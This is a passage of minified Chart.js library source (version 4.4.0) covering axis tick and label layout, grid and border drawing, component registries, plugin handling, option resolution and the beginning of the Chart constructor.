          (p = this._resolveTickFontOptions(c)),
          (o.font = m = p.string),
          (b = a[m] = a[m] || { data: {}, gc: [] }),
          (x = p.lineHeight),
          (_ = y = 0),
          s(g) || n(g))
        ) {
          if (n(g))
            for (d = 0, f = g.length; d < f; ++d)
              (v = g[d]),
                s(v) || n(v) || ((_ = Ce(o, b.data, b.gc, _, v)), (y += x));
        } else (_ = Ce(o, b.data, b.gc, _, g)), (y = x);
        r.push(_), l.push(y), (M = Math.max(_, M)), (w = Math.max(y, w));
      }
      !(function (t, e) {
        u(t, (t) => {
          const i = t.gc,
            s = i.length / 2;
          let n;
          if (s > e) {
            for (n = 0; n < s; ++n) delete t.data[i[n]];
            i.splice(0, s);
          }
        });
      })(a, e);
      const k = r.indexOf(M),
        S = l.indexOf(w),
        P = (t) => ({ width: r[t] || 0, height: l[t] || 0 });
      return {
        first: P(0),
        last: P(e - 1),
        widest: P(k),
        highest: P(S),
        widths: r,
        heights: l,
      };
    }
    getLabelForValue(t) {
      return t;
    }
    getPixelForValue(t, e) {
      return NaN;
    }
    getValueForPixel(t) {}
    getPixelForTick(t) {
      const e = this.ticks;
      return t < 0 || t > e.length - 1
        ? null
        : this.getPixelForValue(e[t].value);
    }
    getPixelForDecimal(t) {
      this._reversePixels && (t = 1 - t);
      const e = this._startPixel + t * this._length;
      return Q(this._alignToPixels ? Ae(this.chart, e, 0) : e);
    }
    getDecimalForPixel(t) {
      const e = (t - this._startPixel) / this._length;
      return this._reversePixels ? 1 - e : e;
    }
    getBasePixel() {
      return this.getPixelForValue(this.getBaseValue());
    }
    getBaseValue() {
      const { min: t, max: e } = this;
      return t < 0 && e < 0 ? e : t > 0 && e > 0 ? t : 0;
    }
    getContext(t) {
      const e = this.ticks || [];
      if (t >= 0 && t < e.length) {
        const i = e[t];
        return (
          i.$context ||
          (i.$context = (function (t, e, i) {
            return Ci(t, { tick: i, index: e, type: "tick" });
          })(this.getContext(), t, i))
        );
      }
      return (
        this.$context ||
        (this.$context = Ci(this.chart.getContext(), {
          scale: this,
          type: "scale",
        }))
      );
    }
    _tickSize() {
      const t = this.options.ticks,
        e = $(this.labelRotation),
        i = Math.abs(Math.cos(e)),
        s = Math.abs(Math.sin(e)),
        n = this._getLabelSizes(),
        o = t.autoSkipPadding || 0,
        a = n ? n.widest.width + o : 0,
        r = n ? n.highest.height + o : 0;
      return this.isHorizontal()
        ? r * i > a * s
          ? a / i
          : r / s
        : r * s < a * i
        ? r / i
        : a / s;
    }
    _isVisible() {
      const t = this.options.display;
      return "auto" !== t ? !!t : this.getMatchingVisibleMetas().length > 0;
    }
    _computeGridLineItems(t) {
      const e = this.axis,
        i = this.chart,
        s = this.options,
        { grid: n, position: a, border: r } = s,
        h = n.offset,
        c = this.isHorizontal(),
        d = this.ticks.length + (h ? 1 : 0),
        u = Ks(n),
        f = [],
        g = r.setContext(this.getContext()),
        p = g.display ? g.width : 0,
        m = p / 2,
        b = function (t) {
          return Ae(i, t, p);
        };
      let x, _, y, v, M, w, k, S, P, D, C, O;
      if ("top" === a)
        (x = b(this.bottom)),
          (w = this.bottom - u),
          (S = x - m),
          (D = b(t.top) + m),
          (O = t.bottom);
      else if ("bottom" === a)
        (x = b(this.top)),
          (D = t.top),
          (O = b(t.bottom) - m),
          (w = x + m),
          (S = this.top + u);
      else if ("left" === a)
        (x = b(this.right)),
          (M = this.right - u),
          (k = x - m),
          (P = b(t.left) + m),
          (C = t.right);
      else if ("right" === a)
        (x = b(this.left)),
          (P = t.left),
          (C = b(t.right) - m),
          (M = x + m),
          (k = this.left + u);
      else if ("x" === e) {
        if ("center" === a) x = b((t.top + t.bottom) / 2 + 0.5);
        else if (o(a)) {
          const t = Object.keys(a)[0],
            e = a[t];
          x = b(this.chart.scales[t].getPixelForValue(e));
        }
        (D = t.top), (O = t.bottom), (w = x + m), (S = w + u);
      } else if ("y" === e) {
        if ("center" === a) x = b((t.left + t.right) / 2);
        else if (o(a)) {
          const t = Object.keys(a)[0],
            e = a[t];
          x = b(this.chart.scales[t].getPixelForValue(e));
        }
        (M = x - m), (k = M - u), (P = t.left), (C = t.right);
      }
      const A = l(s.ticks.maxTicksLimit, d),
        T = Math.max(1, Math.ceil(d / A));
      for (_ = 0; _ < d; _ += T) {
        const t = this.getContext(_),
          e = n.setContext(t),
          s = r.setContext(t),
          o = e.lineWidth,
          a = e.color,
          l = s.dash || [],
          d = s.dashOffset,
          u = e.tickWidth,
          g = e.tickColor,
          p = e.tickBorderDash || [],
          m = e.tickBorderDashOffset;
        (y = qs(this, _, h)),
          void 0 !== y &&
            ((v = Ae(i, y, o)),
            c ? (M = k = P = C = v) : (w = S = D = O = v),
            f.push({
              tx1: M,
              ty1: w,
              tx2: k,
              ty2: S,
              x1: P,
              y1: D,
              x2: C,
              y2: O,
              width: o,
              color: a,
              borderDash: l,
              borderDashOffset: d,
              tickWidth: u,
              tickColor: g,
              tickBorderDash: p,
              tickBorderDashOffset: m,
            }));
      }
      return (this._ticksLength = d), (this._borderValue = x), f;
    }
    _computeLabelItems(t) {
      const e = this.axis,
        i = this.options,
        { position: s, ticks: a } = i,
        r = this.isHorizontal(),
        l = this.ticks,
        { align: h, crossAlign: c, padding: d, mirror: u } = a,
        f = Ks(i.grid),
        g = f + d,
        p = u ? -d : g,
        m = -$(this.labelRotation),
        b = [];
      let x,
        _,
        y,
        v,
        M,
        w,
        k,
        S,
        P,
        D,
        C,
        O,
        A = "middle";
      if ("top" === s)
        (w = this.bottom - p), (k = this._getXAxisLabelAlignment());
      else if ("bottom" === s)
        (w = this.top + p), (k = this._getXAxisLabelAlignment());
      else if ("left" === s) {
        const t = this._getYAxisLabelAlignment(f);
        (k = t.textAlign), (M = t.x);
      } else if ("right" === s) {
        const t = this._getYAxisLabelAlignment(f);
        (k = t.textAlign), (M = t.x);
      } else if ("x" === e) {
        if ("center" === s) w = (t.top + t.bottom) / 2 + g;
        else if (o(s)) {
          const t = Object.keys(s)[0],
            e = s[t];
          w = this.chart.scales[t].getPixelForValue(e) + g;
        }
        k = this._getXAxisLabelAlignment();
      } else if ("y" === e) {
        if ("center" === s) M = (t.left + t.right) / 2 - g;
        else if (o(s)) {
          const t = Object.keys(s)[0],
            e = s[t];
          M = this.chart.scales[t].getPixelForValue(e);
        }
        k = this._getYAxisLabelAlignment(f).textAlign;
      }
      "y" === e &&
        ("start" === h ? (A = "top") : "end" === h && (A = "bottom"));
      const T = this._getLabelSizes();
      for (x = 0, _ = l.length; x < _; ++x) {
        (y = l[x]), (v = y.label);
        const t = a.setContext(this.getContext(x));
        (S = this.getPixelForTick(x) + a.labelOffset),
          (P = this._resolveTickFontOptions(x)),
          (D = P.lineHeight),
          (C = n(v) ? v.length : 1);
        const e = C / 2,
          i = t.color,
          o = t.textStrokeColor,
          h = t.textStrokeWidth;
        let d,
          f = k;
        if (
          (r
            ? ((M = S),
              "inner" === k &&
                (f =
                  x === _ - 1
                    ? this.options.reverse
                      ? "left"
                      : "right"
                    : 0 === x
                    ? this.options.reverse
                      ? "right"
                      : "left"
                    : "center"),
              (O =
                "top" === s
                  ? "near" === c || 0 !== m
                    ? -C * D + D / 2
                    : "center" === c
                    ? -T.highest.height / 2 - e * D + D
                    : -T.highest.height + D / 2
                  : "near" === c || 0 !== m
                  ? D / 2
                  : "center" === c
                  ? T.highest.height / 2 - e * D
                  : T.highest.height - C * D),
              u && (O *= -1),
              0 === m || t.showLabelBackdrop || (M += (D / 2) * Math.sin(m)))
            : ((w = S), (O = ((1 - C) * D) / 2)),
          t.showLabelBackdrop)
        ) {
          const e = ki(t.backdropPadding),
            i = T.heights[x],
            s = T.widths[x];
          let n = O - e.top,
            o = 0 - e.left;
          switch (A) {
            case "middle":
              n -= i / 2;
              break;
            case "bottom":
              n -= i;
          }
          switch (k) {
            case "center":
              o -= s / 2;
              break;
            case "right":
              o -= s;
          }
          d = {
            left: o,
            top: n,
            width: s + e.width,
            height: i + e.height,
            color: t.backdropColor,
          };
        }
        b.push({
          label: v,
          font: P,
          textOffset: O,
          options: {
            rotation: m,
            color: i,
            strokeColor: o,
            strokeWidth: h,
            textAlign: f,
            textBaseline: A,
            translation: [M, w],
            backdrop: d,
          },
        });
      }
      return b;
    }
    _getXAxisLabelAlignment() {
      const { position: t, ticks: e } = this.options;
      if (-$(this.labelRotation)) return "top" === t ? "left" : "right";
      let i = "center";
      return (
        "start" === e.align
          ? (i = "left")
          : "end" === e.align
          ? (i = "right")
          : "inner" === e.align && (i = "inner"),
        i
      );
    }
    _getYAxisLabelAlignment(t) {
      const {
          position: e,
          ticks: { crossAlign: i, mirror: s, padding: n },
        } = this.options,
        o = t + n,
        a = this._getLabelSizes().widest.width;
      let r, l;
      return (
        "left" === e
          ? s
            ? ((l = this.right + n),
              "near" === i
                ? (r = "left")
                : "center" === i
                ? ((r = "center"), (l += a / 2))
                : ((r = "right"), (l += a)))
            : ((l = this.right - o),
              "near" === i
                ? (r = "right")
                : "center" === i
                ? ((r = "center"), (l -= a / 2))
                : ((r = "left"), (l = this.left)))
          : "right" === e
          ? s
            ? ((l = this.left + n),
              "near" === i
                ? (r = "right")
                : "center" === i
                ? ((r = "center"), (l -= a / 2))
                : ((r = "left"), (l -= a)))
            : ((l = this.left + o),
              "near" === i
                ? (r = "left")
                : "center" === i
                ? ((r = "center"), (l += a / 2))
                : ((r = "right"), (l = this.right)))
          : (r = "right"),
        { textAlign: r, x: l }
      );
    }
    _computeLabelArea() {
      if (this.options.ticks.mirror) return;
      const t = this.chart,
        e = this.options.position;
      return "left" === e || "right" === e
        ? { top: 0, left: this.left, bottom: t.height, right: this.right }
        : "top" === e || "bottom" === e
        ? { top: this.top, left: 0, bottom: this.bottom, right: t.width }
        : void 0;
    }
    drawBackground() {
      const {
        ctx: t,
        options: { backgroundColor: e },
        left: i,
        top: s,
        width: n,
        height: o,
      } = this;
      e && (t.save(), (t.fillStyle = e), t.fillRect(i, s, n, o), t.restore());
    }
    getLineWidthForValue(t) {
      const e = this.options.grid;
      if (!this._isVisible() || !e.display) return 0;
      const i = this.ticks.findIndex((e) => e.value === t);
      if (i >= 0) {
        return e.setContext(this.getContext(i)).lineWidth;
      }
      return 0;
    }
    drawGrid(t) {
      const e = this.options.grid,
        i = this.ctx,
        s =
          this._gridLineItems ||
          (this._gridLineItems = this._computeGridLineItems(t));
      let n, o;
      const a = (t, e, s) => {
        s.width &&
          s.color &&
          (i.save(),
          (i.lineWidth = s.width),
          (i.strokeStyle = s.color),
          i.setLineDash(s.borderDash || []),
          (i.lineDashOffset = s.borderDashOffset),
          i.beginPath(),
          i.moveTo(t.x, t.y),
          i.lineTo(e.x, e.y),
          i.stroke(),
          i.restore());
      };
      if (e.display)
        for (n = 0, o = s.length; n < o; ++n) {
          const t = s[n];
          e.drawOnChartArea && a({ x: t.x1, y: t.y1 }, { x: t.x2, y: t.y2 }, t),
            e.drawTicks &&
              a(
                { x: t.tx1, y: t.ty1 },
                { x: t.tx2, y: t.ty2 },
                {
                  color: t.tickColor,
                  width: t.tickWidth,
                  borderDash: t.tickBorderDash,
                  borderDashOffset: t.tickBorderDashOffset,
                }
              );
        }
    }
    drawBorder() {
      const {
          chart: t,
          ctx: e,
          options: { border: i, grid: s },
        } = this,
        n = i.setContext(this.getContext()),
        o = i.display ? n.width : 0;
      if (!o) return;
      const a = s.setContext(this.getContext(0)).lineWidth,
        r = this._borderValue;
      let l, h, c, d;
      this.isHorizontal()
        ? ((l = Ae(t, this.left, o) - o / 2),
          (h = Ae(t, this.right, a) + a / 2),
          (c = d = r))
        : ((c = Ae(t, this.top, o) - o / 2),
          (d = Ae(t, this.bottom, a) + a / 2),
          (l = h = r)),
        e.save(),
        (e.lineWidth = n.width),
        (e.strokeStyle = n.color),
        e.beginPath(),
        e.moveTo(l, c),
        e.lineTo(h, d),
        e.stroke(),
        e.restore();
    }
    drawLabels(t) {
      if (!this.options.ticks.display) return;
      const e = this.ctx,
        i = this._computeLabelArea();
      i && Ie(e, i);
      const s = this.getLabelItems(t);
      for (const t of s) {
        const i = t.options,
          s = t.font;
        Ne(e, t.label, 0, t.textOffset, s, i);
      }
      i && ze(e);
    }
    drawTitle() {
      const {
        ctx: t,
        options: { position: e, title: i, reverse: s },
      } = this;
      if (!i.display) return;
      const a = Si(i.font),
        r = ki(i.padding),
        l = i.align;
      let h = a.lineHeight / 2;
      "bottom" === e || "center" === e || o(e)
        ? ((h += r.bottom),
          n(i.text) && (h += a.lineHeight * (i.text.length - 1)))
        : (h += r.top);
      const {
        titleX: c,
        titleY: d,
        maxWidth: u,
        rotation: f,
      } = (function (t, e, i, s) {
        const { top: n, left: a, bottom: r, right: l, chart: h } = t,
          { chartArea: c, scales: d } = h;
        let u,
          f,
          g,
          p = 0;
        const m = r - n,
          b = l - a;
        if (t.isHorizontal()) {
          if (((f = ft(s, a, l)), o(i))) {
            const t = Object.keys(i)[0],
              s = i[t];
            g = d[t].getPixelForValue(s) + m - e;
          } else
            g = "center" === i ? (c.bottom + c.top) / 2 + m - e : Ys(t, i, e);
          u = l - a;
        } else {
          if (o(i)) {
            const t = Object.keys(i)[0],
              s = i[t];
            f = d[t].getPixelForValue(s) - b + e;
          } else
            f = "center" === i ? (c.left + c.right) / 2 - b + e : Ys(t, i, e);
          (g = ft(s, r, n)), (p = "left" === i ? -E : E);
        }
        return { titleX: f, titleY: g, maxWidth: u, rotation: p };
      })(this, h, e, l);
      Ne(t, i.text, 0, 0, a, {
        color: i.color,
        maxWidth: u,
        rotation: f,
        textAlign: Zs(l, e, s),
        textBaseline: "middle",
        translation: [c, d],
      });
    }
    draw(t) {
      this._isVisible() &&
        (this.drawBackground(),
        this.drawGrid(t),
        this.drawBorder(),
        this.drawTitle(),
        this.drawLabels(t));
    }
    _layers() {
      const t = this.options,
        e = (t.ticks && t.ticks.z) || 0,
        i = l(t.grid && t.grid.z, -1),
        s = l(t.border && t.border.z, 0);
      return this._isVisible() && this.draw === Js.prototype.draw
        ? [
            {
              z: i,
              draw: (t) => {
                this.drawBackground(), this.drawGrid(t), this.drawTitle();
              },
            },
            {
              z: s,
              draw: () => {
                this.drawBorder();
              },
            },
            {
              z: e,
              draw: (t) => {
                this.drawLabels(t);
              },
            },
          ]
        : [
            {
              z: e,
              draw: (t) => {
                this.draw(t);
              },
            },
          ];
    }
    getMatchingVisibleMetas(t) {
      const e = this.chart.getSortedVisibleDatasetMetas(),
        i = this.axis + "AxisID",
        s = [];
      let n, o;
      for (n = 0, o = e.length; n < o; ++n) {
        const o = e[n];
        o[i] !== this.id || (t && o.type !== t) || s.push(o);
      }
      return s;
    }
    _resolveTickFontOptions(t) {
      return Si(this.options.ticks.setContext(this.getContext(t)).font);
    }
    _maxDigits() {
      const t = this._resolveTickFontOptions(0).lineHeight;
      return (this.isHorizontal() ? this.width : this.height) / t;
    }
  }
  class Qs {
    constructor(t, e, i) {
      (this.type = t),
        (this.scope = e),
        (this.override = i),
        (this.items = Object.create(null));
    }
    isForType(t) {
      return Object.prototype.isPrototypeOf.call(
        this.type.prototype,
        t.prototype
      );
    }
    register(t) {
      const e = Object.getPrototypeOf(t);
      let i;
      (function (t) {
        return "id" in t && "defaults" in t;
      })(e) && (i = this.register(e));
      const s = this.items,
        n = t.id,
        o = this.scope + "." + n;
      if (!n) throw new Error("class does not have id: " + t);
      return (
        n in s ||
          ((s[n] = t),
          (function (t, e, i) {
            const s = b(Object.create(null), [
              i ? ue.get(i) : {},
              ue.get(e),
              t.defaults,
            ]);
            ue.set(e, s),
              t.defaultRoutes &&
                (function (t, e) {
                  Object.keys(e).forEach((i) => {
                    const s = i.split("."),
                      n = s.pop(),
                      o = [t].concat(s).join("."),
                      a = e[i].split("."),
                      r = a.pop(),
                      l = a.join(".");
                    ue.route(o, n, l, r);
                  });
                })(e, t.defaultRoutes);
            t.descriptors && ue.describe(e, t.descriptors);
          })(t, o, i),
          this.override && ue.override(t.id, t.overrides)),
        o
      );
    }
    get(t) {
      return this.items[t];
    }
    unregister(t) {
      const e = this.items,
        i = t.id,
        s = this.scope;
      i in e && delete e[i],
        s && i in ue[s] && (delete ue[s][i], this.override && delete re[i]);
    }
  }
  class tn {
    constructor() {
      (this.controllers = new Qs(Ns, "datasets", !0)),
        (this.elements = new Qs(Hs, "elements")),
        (this.plugins = new Qs(Object, "plugins")),
        (this.scales = new Qs(Js, "scales")),
        (this._typedRegistries = [
          this.controllers,
          this.scales,
          this.elements,
        ]);
    }
    add(...t) {
      this._each("register", t);
    }
    remove(...t) {
      this._each("unregister", t);
    }
    addControllers(...t) {
      this._each("register", t, this.controllers);
    }
    addElements(...t) {
      this._each("register", t, this.elements);
    }
    addPlugins(...t) {
      this._each("register", t, this.plugins);
    }
    addScales(...t) {
      this._each("register", t, this.scales);
    }
    getController(t) {
      return this._get(t, this.controllers, "controller");
    }
    getElement(t) {
      return this._get(t, this.elements, "element");
    }
    getPlugin(t) {
      return this._get(t, this.plugins, "plugin");
    }
    getScale(t) {
      return this._get(t, this.scales, "scale");
    }
    removeControllers(...t) {
      this._each("unregister", t, this.controllers);
    }
    removeElements(...t) {
      this._each("unregister", t, this.elements);
    }
    removePlugins(...t) {
      this._each("unregister", t, this.plugins);
    }
    removeScales(...t) {
      this._each("unregister", t, this.scales);
    }
    _each(t, e, i) {
      [...e].forEach((e) => {
        const s = i || this._getRegistryForType(e);
        i || s.isForType(e) || (s === this.plugins && e.id)
          ? this._exec(t, s, e)
          : u(e, (e) => {
              const s = i || this._getRegistryForType(e);
              this._exec(t, s, e);
            });
      });
    }
    _exec(t, e, i) {
      const s = w(t);
      d(i["before" + s], [], i), e[t](i), d(i["after" + s], [], i);
    }
    _getRegistryForType(t) {
      for (let e = 0; e < this._typedRegistries.length; e++) {
        const i = this._typedRegistries[e];
        if (i.isForType(t)) return i;
      }
      return this.plugins;
    }
    _get(t, e, i) {
      const s = e.get(t);
      if (void 0 === s)
        throw new Error('"' + t + '" is not a registered ' + i + ".");
      return s;
    }
  }
  var en = new tn();
  class sn {
    constructor() {
      this._init = [];
    }
    notify(t, e, i, s) {
      "beforeInit" === e &&
        ((this._init = this._createDescriptors(t, !0)),
        this._notify(this._init, t, "install"));
      const n = s ? this._descriptors(t).filter(s) : this._descriptors(t),
        o = this._notify(n, t, e, i);
      return (
        "afterDestroy" === e &&
          (this._notify(n, t, "stop"),
          this._notify(this._init, t, "uninstall")),
        o
      );
    }
    _notify(t, e, i, s) {
      s = s || {};
      for (const n of t) {
        const t = n.plugin;
        if (!1 === d(t[i], [e, s, n.options], t) && s.cancelable) return !1;
      }
      return !0;
    }
    invalidate() {
      s(this._cache) ||
        ((this._oldCache = this._cache), (this._cache = void 0));
    }
    _descriptors(t) {
      if (this._cache) return this._cache;
      const e = (this._cache = this._createDescriptors(t));
      return this._notifyStateChanges(t), e;
    }
    _createDescriptors(t, e) {
      const i = t && t.config,
        s = l(i.options && i.options.plugins, {}),
        n = (function (t) {
          const e = {},
            i = [],
            s = Object.keys(en.plugins.items);
          for (let t = 0; t < s.length; t++) i.push(en.getPlugin(s[t]));
          const n = t.plugins || [];
          for (let t = 0; t < n.length; t++) {
            const s = n[t];
            -1 === i.indexOf(s) && (i.push(s), (e[s.id] = !0));
          }
          return { plugins: i, localIds: e };
        })(i);
      return !1 !== s || e
        ? (function (t, { plugins: e, localIds: i }, s, n) {
            const o = [],
              a = t.getContext();
            for (const r of e) {
              const e = r.id,
                l = nn(s[e], n);
              null !== l &&
                o.push({
                  plugin: r,
                  options: on(t.config, { plugin: r, local: i[e] }, l, a),
                });
            }
            return o;
          })(t, n, s, e)
        : [];
    }
    _notifyStateChanges(t) {
      const e = this._oldCache || [],
        i = this._cache,
        s = (t, e) =>
          t.filter((t) => !e.some((e) => t.plugin.id === e.plugin.id));
      this._notify(s(e, i), t, "stop"), this._notify(s(i, e), t, "start");
    }
  }
  function nn(t, e) {
    return e || !1 !== t ? (!0 === t ? {} : t) : null;
  }
  function on(t, { plugin: e, local: i }, s, n) {
    const o = t.pluginScopeKeys(e),
      a = t.getOptionScopes(s, o);
    return (
      i && e.defaults && a.push(e.defaults),
      t.createResolver(a, n, [""], {
        scriptable: !1,
        indexable: !1,
        allKeys: !0,
      })
    );
  }
  function an(t, e) {
    const i = ue.datasets[t] || {};
    return (
      ((e.datasets || {})[t] || {}).indexAxis ||
      e.indexAxis ||
      i.indexAxis ||
      "x"
    );
  }
  function rn(t) {
    if ("x" === t || "y" === t || "r" === t) return t;
  }
  function ln(t, ...e) {
    if (rn(t)) return t;
    for (const s of e) {
      const e =
        s.axis ||
        ("top" === (i = s.position) || "bottom" === i
          ? "x"
          : "left" === i || "right" === i
          ? "y"
          : void 0) ||
        (t.length > 1 && rn(t[0].toLowerCase()));
      if (e) return e;
    }
    var i;
    throw new Error(
      `Cannot determine type of '${t}' axis. Please provide 'axis' or 'position' option.`
    );
  }
  function hn(t, e, i) {
    if (i[e + "AxisID"] === t) return { axis: e };
  }
  function cn(t, e) {
    const i = re[t.type] || { scales: {} },
      s = e.scales || {},
      n = an(t.type, e),
      a = Object.create(null);
    return (
      Object.keys(s).forEach((e) => {
        const r = s[e];
        if (!o(r))
          return console.error(`Invalid scale configuration for scale: ${e}`);
        if (r._proxy)
          return console.warn(
            `Ignoring resolver passed as options for scale: ${e}`
          );
        const l = ln(
            e,
            r,
            (function (t, e) {
              if (e.data && e.data.datasets) {
                const i = e.data.datasets.filter(
                  (e) => e.xAxisID === t || e.yAxisID === t
                );
                if (i.length) return hn(t, "x", i[0]) || hn(t, "y", i[0]);
              }
              return {};
            })(e, t),
            ue.scales[r.type]
          ),
          h = (function (t, e) {
            return t === e ? "_index_" : "_value_";
          })(l, n),
          c = i.scales || {};
        a[e] = x(Object.create(null), [{ axis: l }, r, c[l], c[h]]);
      }),
      t.data.datasets.forEach((i) => {
        const n = i.type || t.type,
          o = i.indexAxis || an(n, e),
          r = (re[n] || {}).scales || {};
        Object.keys(r).forEach((t) => {
          const e = (function (t, e) {
              let i = t;
              return (
                "_index_" === t
                  ? (i = e)
                  : "_value_" === t && (i = "x" === e ? "y" : "x"),
                i
              );
            })(t, o),
            n = i[e + "AxisID"] || e;
          (a[n] = a[n] || Object.create(null)),
            x(a[n], [{ axis: e }, s[n], r[t]]);
        });
      }),
      Object.keys(a).forEach((t) => {
        const e = a[t];
        x(e, [ue.scales[e.type], ue.scale]);
      }),
      a
    );
  }
  function dn(t) {
    const e = t.options || (t.options = {});
    (e.plugins = l(e.plugins, {})), (e.scales = cn(t, e));
  }
  function un(t) {
    return (
      ((t = t || {}).datasets = t.datasets || []),
      (t.labels = t.labels || []),
      t
    );
  }
  const fn = new Map(),
    gn = new Set();
  function pn(t, e) {
    let i = fn.get(t);
    return i || ((i = e()), fn.set(t, i), gn.add(i)), i;
  }
  const mn = (t, e, i) => {
    const s = M(e, i);
    void 0 !== s && t.add(s);
  };
  class bn {
    constructor(t) {
      (this._config = (function (t) {
        return ((t = t || {}).data = un(t.data)), dn(t), t;
      })(t)),
        (this._scopeCache = new Map()),
        (this._resolverCache = new Map());
    }
    get platform() {
      return this._config.platform;
    }
    get type() {
      return this._config.type;
    }
    set type(t) {
      this._config.type = t;
    }
    get data() {
      return this._config.data;
    }
    set data(t) {
      this._config.data = un(t);
    }
    get options() {
      return this._config.options;
    }
    set options(t) {
      this._config.options = t;
    }
    get plugins() {
      return this._config.plugins;
    }
    update() {
      const t = this._config;
      this.clearCache(), dn(t);
    }
    clearCache() {
      this._scopeCache.clear(), this._resolverCache.clear();
    }
    datasetScopeKeys(t) {
      return pn(t, () => [[`datasets.${t}`, ""]]);
    }
    datasetAnimationScopeKeys(t, e) {
      return pn(`${t}.transition.${e}`, () => [
        [`datasets.${t}.transitions.${e}`, `transitions.${e}`],
        [`datasets.${t}`, ""],
      ]);
    }
    datasetElementScopeKeys(t, e) {
      return pn(`${t}-${e}`, () => [
        [`datasets.${t}.elements.${e}`, `datasets.${t}`, `elements.${e}`, ""],
      ]);
    }
    pluginScopeKeys(t) {
      const e = t.id;
      return pn(`${this.type}-plugin-${e}`, () => [
        [`plugins.${e}`, ...(t.additionalOptionScopes || [])],
      ]);
    }
    _cachedScopes(t, e) {
      const i = this._scopeCache;
      let s = i.get(t);
      return (s && !e) || ((s = new Map()), i.set(t, s)), s;
    }
    getOptionScopes(t, e, i) {
      const { options: s, type: n } = this,
        o = this._cachedScopes(t, i),
        a = o.get(e);
      if (a) return a;
      const r = new Set();
      e.forEach((e) => {
        t && (r.add(t), e.forEach((e) => mn(r, t, e))),
          e.forEach((t) => mn(r, s, t)),
          e.forEach((t) => mn(r, re[n] || {}, t)),
          e.forEach((t) => mn(r, ue, t)),
          e.forEach((t) => mn(r, le, t));
      });
      const l = Array.from(r);
      return (
        0 === l.length && l.push(Object.create(null)),
        gn.has(e) && o.set(e, l),
        l
      );
    }
    chartOptionScopes() {
      const { options: t, type: e } = this;
      return [t, re[e] || {}, ue.datasets[e] || {}, { type: e }, ue, le];
    }
    resolveNamedOptions(t, e, i, s = [""]) {
      const o = { $shared: !0 },
        { resolver: a, subPrefixes: r } = xn(this._resolverCache, t, s);
      let l = a;
      if (
        (function (t, e) {
          const { isScriptable: i, isIndexable: s } = Ye(t);
          for (const o of e) {
            const e = i(o),
              a = s(o),
              r = (a || e) && t[o];
            if ((e && (S(r) || _n(r))) || (a && n(r))) return !0;
          }
          return !1;
        })(a, e)
      ) {
        o.$shared = !1;
        l = $e(a, (i = S(i) ? i() : i), this.createResolver(t, i, r));
      }
      for (const t of e) o[t] = l[t];
      return o;
    }
    createResolver(t, e, i = [""], s) {
      const { resolver: n } = xn(this._resolverCache, t, i);
      return o(e) ? $e(n, e, void 0, s) : n;
    }
  }
  function xn(t, e, i) {
    let s = t.get(e);
    s || ((s = new Map()), t.set(e, s));
    const n = i.join();
    let o = s.get(n);
    if (!o) {
      (o = {
        resolver: je(e, i),
        subPrefixes: i.filter((t) => !t.toLowerCase().includes("hover")),
      }),
        s.set(n, o);
    }
    return o;
  }
  const _n = (t) =>
    o(t) && Object.getOwnPropertyNames(t).reduce((e, i) => e || S(t[i]), !1);
  const yn = ["top", "bottom", "left", "right", "chartArea"];
  function vn(t, e) {
    return "top" === t || "bottom" === t || (-1 === yn.indexOf(t) && "x" === e);
  }
  function Mn(t, e) {
    return function (i, s) {
      return i[t] === s[t] ? i[e] - s[e] : i[t] - s[t];
    };
  }
  function wn(t) {
    const e = t.chart,
      i = e.options.animation;
    e.notifyPlugins("afterRender"), d(i && i.onComplete, [t], e);
  }
  function kn(t) {
    const e = t.chart,
      i = e.options.animation;
    d(i && i.onProgress, [t], e);
  }
  function Sn(t) {
    return (
      fe() && "string" == typeof t
        ? (t = document.getElementById(t))
        : t && t.length && (t = t[0]),
      t && t.canvas && (t = t.canvas),
      t
    );
  }
  const Pn = {},
    Dn = (t) => {
      const e = Sn(t);
      return Object.values(Pn)
        .filter((t) => t.canvas === e)
        .pop();
    };
  function Cn(t, e, i) {
    const s = Object.keys(t);
    for (const n of s) {
      const s = +n;
      if (s >= e) {
        const o = t[n];
        delete t[n], (i > 0 || s > e) && (t[s + i] = o);
      }
    }
  }
  function On(t, e, i) {
    return t.options.clip ? t[i] : e[i];
  }
  class An {
    static defaults = ue;
    static instances = Pn;
    static overrides = re;
    static registry = en;
    static version = "4.4.0";
    static getChart = Dn;
    static register(...t) {
      en.add(...t), Tn();
    }
    static unregister(...t) {
      en.remove(...t), Tn();
    }
    constructor(t, e) {
      const s = (this.config = new bn(e)),
        n = Sn(t),
        o = Dn(n);
      if (o)
        throw new Error(
          "Canvas is already in use. Chart with ID '" +
            o.id +
            "' must be destroyed before the canvas with ID '" +
            o.canvas.id +
            "' can be reused."
        );
      const a = s.createResolver(s.chartOptionScopes(), this.getContext());
      (this.platform = new (s.platform || ks(n))()),
        this.platform.updateConfig(s);
      const r = this.platform.acquireContext(n, a.aspectRatio),
        l = r && r.canvas,
        h = l && l.height,
        c = l && l.width;
      (this.id = i()),
        (this.ctx = r),
        (this.canvas = l),
        (this.width = c),
        (this.height = h),
        (this._options = a),
        (this._aspectRatio = this.aspectRatio),
        (this._layers = []),
        (this._metasets = []),
        (this._stacks = void 0),
        (this.boxes = []),
        (this.currentDevicePixelRatio = void 0),
        (this.chartArea = void 0),
        (this._active = []),
        (this._lastEvent = void 0),
        (this._listeners = {}),
        (this._responsiveListeners = void 0),
        (this._sortedMetasets = []),
        (this.scales = {}),
        (this._plugins = new sn()),
        (this.$proxies = {}),
        (this._hiddenIndices = {}),
        (this.attached = !1),
        (this._animationsDisabled = void 0),
        (this.$context = void 0),
        (this._doResize = dt((t) => this.update(t), a.resizeDelay || 0)),
        (this._dataChanges = []),
        (Pn[this.id] = this),
        r && l
          ? (xt.listen(this, "complete", wn),
            xt.listen(this, "progress", kn),
            this._initialize(),
            this.attached && this.update())
          : console.error(
              "Failed to create chart: can't acquire context from the given item"
            );
    }
    get aspectRatio() {
      const {
        options: { aspectRatio: t, maintainAspectRatio: e },
        width: i,
        height: n,
        _aspectRatio: o,
      } = this;
      return s(t) ? (e && o ? o : n ? i / n : null) : t;
    }
    get data() {
      return this.config.data;
    }
    set data(t) {
      this.config.data = t;
    }
    get options() {
      return this._options;
    }
    set options(t) {
      this.config.options = t;
    }
    get registry() {
      return en;
    }
    _initialize() {
      return (
        this.notifyPlugins("beforeInit"),
        this.options.responsive
          ? this.resize()
          : ke(this, this.options.devicePixelRatio),
        this.bindEvents(),
        this.notifyPlugins("afterInit"),
        this
      );
    }
    clear() {
      return Te(this.canvas, this.ctx), this;
    }
    stop() {
      return xt.stop(this), this;
    }
    resize(t, e) {
      xt.running(this)
        ? (this._resizeBeforeDraw = { width: t, height: e })
